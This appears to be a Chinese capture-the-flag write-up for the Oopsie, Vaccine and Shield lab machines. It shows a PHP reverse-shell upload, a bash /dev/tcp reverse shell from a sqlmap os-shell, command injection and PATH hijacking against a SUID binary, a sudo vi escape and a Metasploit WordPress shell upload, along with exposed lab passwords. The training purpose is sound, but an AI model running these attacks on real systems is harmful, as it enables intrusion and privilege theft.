python3 dirsearch.py -u http://10.10.10.28/

# 结果
301 -  312B  - /uploads  ->  http://10.10.10.28/uploads/
尝试上传一句话,蚁剑连接不上,使用Kali自带的PHP反弹Shell试试:
# 将自带Shell复制一份到当前目录
cp /usr/share/webshells/php/php-reverse-shell.php ./

# 修改IP和port为本机信息
$ip = '<本机IP>'
$port = <监听端口>
打开两个命令终端:
# 终端1,监听本机端口
nc -lvvp <监听端口>

# 终端2,请求1.php
curl http://10.10.10.28/uploads/1.php
运行完上述两条命令后,可以发现监听窗口反弹了一个Shell,权限为网站权限:
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
切换到网站目录:
cd /var/www/html

# 通过ls命令查看当前目录文件,直到最终切换到/var/www/html/cdn-cgi/login目录,发现有如下文件
$ ls
admin.php
db.php
index.php
script.js

# 查看db.php
$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
我们得到了一个数据库的账号,接下来看看这个账号的信息:
$ id robert
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
发现这个用户属于两个组,先查看一下这个用户的家目录:
$ ls /home/robert
user.txt
user.txt就是用户的flag,接下来获取root的flag。
3、提权
从bugtracker用户组入手,查找其是否拥有特殊权限:
$ find -type f -group bugtracker 2>/dev/null
命令没有回显,执行以下命令升级Shell:
SHELL=/bin/bash script -q /dev/null
继续执行之前的命令:
www-data@oopsie:/$ find -type f -group bugtracker 2>/dev/null
find -type f -group bugtracker 2>/dev/null
./usr/bin/bugtracker
切换到robert用户:
www-data@oopsie:/$ su - robert
查看bugtracker:
robert@oopsie:~$ ls -la /usr/bin/bugtracker
ls -la /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25  2020 /usr/bin/bugtracker
发现其具有s权限,其作用在于用户可使用其所有者权限来运行程序,也就是说,在用户执行bugtracker程序时,将获取文件所有者,即root的权限及UID、GID。
运行bugtracker看看:
robert@oopsie:~$ bugtracker
bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 1
1
---------------

Binary package hint: ev-engine-lib

Version: 3.3.3-1

Reproduce:
When loading library in firmware it seems to be crashed

What you expected to happen:
Synchronized browsing to be enabled since it is enabled for that site.

What happened instead:
Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not stay enabled between connects.
使用strings命令打印出可打印字符:
robert@oopsie:~$ strings /usr/bin/bugtracker

# 发现命令调用
cat /root/reports/
bugtracker调用了系统的cat命令输出位于/root/reports目录下的bug报告,且调用cat命令时并未使用绝对路径,即在当前用户的$PATH环境变量中有相应配置。
方法一
我们可以创建一个名为cat的恶意命令并修改当前用户$PATH值,让bugtracker调用恶意构造的命令,进一步获取root权限。具体思路为:
以robert的身份将/tmp目录设置为$PATH环境变量的第一个目录,然后切换到/tmp目录构造恶意cat命令并赋执行权,使bugtracker实际上调用了恶意构造的cat命令。
命令如下:
robert@oopsie:~$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
robert@oopsie:~$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:~$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
robert@oopsie:~$ cd /tmp
cd /tmp
robert@oopsie:/tmp$ echo '/bin/bash' > cat
echo '/bin/bash' > cat
robert@oopsie:/tmp$ chmod +x cat
再次运行bugtracker就会以root身份执行一个shell了。
方法二(推荐)
只需在运行bugtracker时输入如下命令:
robert@oopsie:/tmp$ bugtracker
bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 111;'/bin/bash'
111;'/bin/bash'
---------------

cat: /root/reports/111: No such file or directory
此时便会以root身份执行一个shell:
root@oopsie:/tmp# id
id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
查看/root目录下所有文件:
root@oopsie:/tmp# ls -a /root
ls -a /root
.   .bash_history  .cache   .gnupg  .profile  root.txt  .viminfo
..  .bashrc        .config  .local  reports   .ssh
下一关信息:
切换到/root/.config/filezilla,查看filezilla.xml:
root@oopsie:/root/.config/filezilla# cat filezilla.xml
内容:
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<FileZilla3>
    <RecentServers>
        <Server>
            <Host>10.10.10.46</Host>
            <Port>21</Port>
            <Protocol>0</Protocol>
            <Type>0</Type>
            <User>ftpuser</User>
            <Pass>mc@F1l3ZilL4</Pass>
            <Logontype>1</Logontype>
            <TimezoneOffset>0</TimezoneOffset>
            <PasvMode>MODE_DEFAULT</PasvMode>
            <MaximumMultipleConnections>0</MaximumMultipleConnections>
            <EncodingType>Auto</EncodingType>
            <BypassProxy>0</BypassProxy>
        </Server>
    </RecentServers>
</FileZilla3>
Accine
目标:拿下系统权限。
靶机IP:10.10.10.46。
1、信息收集
sudo nmap -sS -sV 10.10.10.46

# 结果
Nmap scan report for 10.10.10.46 (10.10.10.46)
Host is up (0.30s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
直接访问HTTP服务,需要帐密,上一关我们只获得了一个ftp用户,尝试登录ftp服务器:
ftp://ftpuser:mc@[email protected]/
下载得到backup.zip文件,解压的时候发现有密码,尝试使用常规暴力破解,时间太长顶不住。。。考虑先获取backup.zip的hash值,再使用john进行破解。
获取hash(在root下运行):
zip2john /home/oopsdc/Downloads/backup.zip > hash
使用john对哈希文件进行破解:
john hash

# 结果
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
741852963        (backup.zip)
1g 0:00:00:00 DONE 2/3 (2021-09-16 10:00) 25.00g/s 1798Kp/s 1798Kc/s 1798KC/s 123456..Peter
Use the "--show" option to display all of the cracked passwords reliably
Session completed
解压后得到index.php和style.css两个文件,在index.php中发现了用户帐密:
<?php
session_start();
  if(isset($_POST['username']) && isset($_POST['password'])) {
    if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3") {
      $_SESSION['login'] = "true";
      header("Location: dashboard.php");
    }
  }
?>
对密码进行md5解密,得到最终帐密admin/qwerty789。
2、获取用户权限
登录后是一个目录页面,尝试测试搜索功能有无SQL注入。
页面回显不对,再次尝试1'发现有报错语句,F12拿一下当前的PHPSESSION,使用sqlmap查看当前数据库信息:
sqlmap -u "http://10.10.10.46/dashboard.php?search=1" -dbs --cookie "PHPSESSID=dudnfpur8hjgfam3gb22nna4sf"

# 结果
[INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[INFO] fetching database (schema) names
[INFO] retrieved: 'public'
[INFO] retrieved: 'pg_catalog'
[INFO] retrieved: 'information_schema'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
可以发现当前是Posgtre数据库,尝试能否执行os-shell:
sqlmap -u http://10.10.10.46/dashboard.php?search=1 --cookie "PHPSESSID=dudnfpur8hjgfam3gb22nna4sf" --os-shell

# 结果
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] n
[10:43:23] [INFO] retrieved: 'postgres'
这里简要介绍一下
os-shell的原理及使用条件:原理:使用
into outfile函数将可用来上传文件的a.php上传至网站根目录,然后再利用a.php上传一个用于执行并回显系统命令的b.php。使用条件:1、网站必须为
root权限;2、需要知道网站绝对路径;3、CGP为off,PHP主动转义功能关闭。
接下来我们简单反弹一个shell,在os-shell中执行如下命令:
bash -c 'bash -i >& /dev/tcp/10.10.15.188/1234 0>&1'
切换到网站根目录并列出文件:
ostgres@vaccine:/var/lib/postgresql/11/main$ cd /var/www/html
cd /var/www/html
postgres@vaccine:/var/www/html$ ls
ls

# 结果
bg.png
dashboard.css
dashboard.js
dashboard.php
index.php
license.txt
style.css
查看dashboard.php内容:
postgres@vaccine:/var/www/html$ cat dashboard.php
cat dashboard.php

# 得到一个用户账号
	try {
	  $conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
	}
尝试直接ssh到主机:
postgres@vaccine:~$ id
uid=111(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
3、提权
查看当前用户的sudo权限:
postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
pg_hba.conf为PostgreSQL的访问策略配置文件,默认位于/var/lib/pgsql/<version>/data/目录。
运行提示的命令:
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
进入文件后默认为命令模式,按下Shift+:进入末行模式,运行!/bin/bash命令。
注:需要在前面加一个空格。
: !/bin/bash
此时会退出vi编辑器,且用户变为root:
root@vaccine:/var/lib/postgresql# id
uid=0(root) gid=0(root) groups=0(root)
提权成功。
Shield
目标:拿到系统权限。
靶机IP:10.10.10.29。
吐槽:这真是一个卡到爆的靶场。
1、信息收集
上nmap:
sudo nmap -sS -sV 10.10.10.29

# 结果
Nmap scan report for 10.10.10.29 (10.10.10.29)
Host is up (0.48s latency).
Not shown: 998 filtered ports
PORT     STATE SERVICE VERSION
80/tcp   open  http    Microsoft IIS httpd 10.0
3306/tcp open  mysql   MySQL (unauthorized)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
靶机开了80端口,用dirsearch扫一下目录:
sudo python3 dirsearch.py -u http://10.10.10.29/

# 结果
301 -    0B  - /Wordpress/  ->  http://10.10.10.29/wordpress/
使用Wappalyzer查看当前WP版本为5.2.1,IIS版本为10,尝试利用WP版本未授权访问漏洞查看敏感页面,无果。资料:
Wordpress(CVE-2019-17671)未授权访问漏洞复现 - FreeBuf网络安全行业门户
点击登录链接,尝试之前获得的密码,试出帐密admin/P@s5w0rd!。
有个媒体上传链接,点击其中已存在的图片查看保存路径:
http://10.10.10.29/wordpress/wp-content/uploads/black-shield-shape-drawing-illustration-png-clip-art.png
尝试上传小马,各种绕过,奈何网络太差,总有莫名其妙的报错,放弃。
2、拿WebShell
祭出msf:
# 启动matesploit framwork
msfconsole

# 使用模块
msf6 > use exploit/unix/webapp/wp_admin_shell_upload

# 查看参数
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticat
                                         e with
   Proxies                     no        A proxy chain of format type:host:por
                                         t[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://githu
                                         b.com/rapid7/metasploit-framework/wik
                                         i/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connec
                                         tions
   TARGETURI  /                yes       The base path to the wordpress applic
                                         ation
   USERNAME                    yes       The WordPress username to authenticat
                                         e with
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.211.55.8      yes       The listen address (an interface may be s
                                     pecified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   WordPress

# 设置参数
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD P@s5w0rd!
PASSWORD => P@s5w0rd!
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.29
RHOSTS => 10.10.10.29
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST 10.10.14.43
LHOST => 10.10.14.43

# 输入run执行攻击,首先在Kali的4444默认端口使用我们输入的帐密建立反向TCP连接,然后上传payload到网站,成功后自动清除payload并建立meterpreter shell连接
再怎么弄都不成功,本地搭的环境却可以,离谱,下一关。
文章许可:本文采用CC BY-NC-SA 4.0许可协议,转载请注明出处。